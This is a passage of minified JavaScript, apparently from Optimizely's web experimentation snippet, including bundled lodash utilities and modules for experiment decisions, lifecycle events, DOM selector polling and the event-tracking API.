n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},337:function(t,n,e){t.exports=e(2435)._.noConflict()},6523:function(t,n,e){var i=e(2276).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},2262:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9750:function(t,n,e){var i=e(337),r=e(9069).get("stores/audience_data"),o=e(362),a=e(4451),u=e(8563),s=e(7326);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},6968:function(t,n,e){var i=e(337),r=e(3907),o=e(8563),a=e(7326),u=e(6338),s=e(3012);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9683).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(9303)},4649:function(t,n,e){var i=e(5600),r=e(9362),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},2173:function(t,n,e){var i=e(337),r=e(5600),o=e(6968),a=e(9069),u=a.get("stores/plugins"),s=e(2036),c=e(100),f=e(189),l=[e(1782),e(3808),e(2481)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},8563:function(t,n,e){var i=e(19),r=e(2036),o=e(189),a=e(5600);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},1782:function(t,n,e){var i=e(337),r=e(3808);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7326:function(t,n,e){var i=e(337),r=e(9069),o=e(9911),a=e(8563),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9683:function(t,n,e){var i=e(1861).Promise,r=e(8032).o,o=e(5797).poll,a=e(1050).x,u=e(746).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},4175:function(t){t.exports={DEFAULT_INTERVAL:20}},8032:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=r.get("stores/directive"),a=e(2223),u=(e(198),e(100),e(189),e(2262).generate),s=e(5797),c=e(9362),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},5797:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=(e(100),e(189),e(2262).generate),a=e(9362),u=e(4175).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1050:function(t,n,e){var i=e(1861).Promise,r=e(8032).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},746:function(t,n,e){var i=e(1861).Promise,r=e(5797).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},3808:function(t,n,e){var i=e(337),r=e(2036),o=e(2173),a=e(6968),u=e(212),s=e(100),c=e(3631),f=e(9750),l=e(6396),d=e(2342).v,h=e(6014),v=e(8466),p=(e(7413),e(4927)),g=e(362),m=e(189),_=e(4636),w=e(2910),y=e(5600),b=e(5317),E=(e(2426),e(5040)),I=e(3577),A=e(9069),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var 